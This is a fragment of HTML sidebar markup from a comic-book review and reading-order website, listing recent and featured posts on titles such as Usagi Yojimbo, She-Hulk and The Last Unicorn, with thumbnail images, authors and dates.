<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1.jpg 330w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark">Review: Marvel:&nbsp;Powerless</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jla-vol-16-pain-of-the-gods/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Pain-of-the-gods1.jpg 333w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jla-vol-16-pain-of-the-gods/" rel="bookmark">Review: JLA Vol. 16: Pain of the&nbsp;Gods</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark"><img width="128" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg 128w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-256x300.jpg 256w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-42x50.jpg 42w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-64x75.jpg 64w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-59x70.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2.jpg 283w" sizes="(max-width: 128px) 100vw, 128px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Silver Surfer: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/The-Books-of-Magic.jpg 384w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-books-of-magic/" rel="bookmark">Review: The Books Of&nbsp;Magic</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Wolverine-Legends-Vol-1-Wolverine-Hulk.jpg 300w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-wolverine-legends-vol-1-wolverine-hulk/" rel="bookmark">Review: Wolverine Legends Vol. 1: Wolverine /&nbsp;Hulk</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-swamp-thing-tv-series/" rel="bookmark"><img width="110" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-110x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Swamp-Thing-TV.jpg 305w" sizes="(max-width: 110px) 100vw, 110px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-swamp-thing-tv-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Swamp Thing TV&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark"><img width="119" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-119x150.jpg 119w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-238x300.jpg 238w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-59x75.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman-55x70.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/wonder-woman.jpg 358w" sizes="(max-width: 119px) 100vw, 119px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-the-wonder-woman-tv-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Wonder Woman TV&nbsp;Series!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark"><img width="150" height="73" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-350x170.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-630x306.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-102x50.jpg 102w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-75x36.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-50x24.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-70x34.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-300x146.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-600x292.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark">Comic Issue Reading Order: Daredevil: Shadowland (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/JSA-Strange-Adventures.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jsa-strange-adventures/" rel="bookmark">Review: JSA: Strange&nbsp;Adventures</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Deathblow-And-Then-You-Live1.jpg 350w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-deathblow-and-then-you-live/" rel="bookmark">Review: Deathblow: And Then You&nbsp;Live!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/She-Hulk-Volume-1-Single-Green-Female1.jpg 388w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-she-hulk-vol-1-single-green-female/" rel="bookmark">Review: She-Hulk Vol. 1: Single Green&nbsp;Female</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark"><img width="111" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-111x150.jpg 111w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/Heroes-Issue.jpg 223w" sizes="(max-width: 111px) 100vw, 111px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-justice-league-heroes-falling-star/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Justice League Heroes: Falling&nbsp;Star</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-1-The-Tarantula.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-1-the-tarantula/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 1: The&nbsp;Tarantula</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/lastunicorn.jpg 450w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-last-unicorn/" rel="bookmark">Review: The Last&nbsp;Unicorn</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-3.jpg 400w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/" rel="bookmark">Review: Tor Vol. 3&nbsp;[NSFW]</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-beasts-of-burden-stray/" rel="bookmark"><img width="118" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-118x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-118x150.jpg 118w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-237x300.jpg 237w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-39x50.jpg 39w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-59x75.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover-55x70.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites-Stray-Cover.jpg 475w" sizes="(max-width: 118px) 100vw, 118px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-beasts-of-burden-stray/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Beasts of Burden:&nbsp;Stray</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince.jpg 412w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark">Review: Viking Glory: The Viking&nbsp;Prince</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-ghost-rider-wolverine-punisher-hearts-of-darkness/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-389x600.jpg 389w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Ghost-Rider-Wolverine-Punisher-Hearts-of-Darkness.jpg 450w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
